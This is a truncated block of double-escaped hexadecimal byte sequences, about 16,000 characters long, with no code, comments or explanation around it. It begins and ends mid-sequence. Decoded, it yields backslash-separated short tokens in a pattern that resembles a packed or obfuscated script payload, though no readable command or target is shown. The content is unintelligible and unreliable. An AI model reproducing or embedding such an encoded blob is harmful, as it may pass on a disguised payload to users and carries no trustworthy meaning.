x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\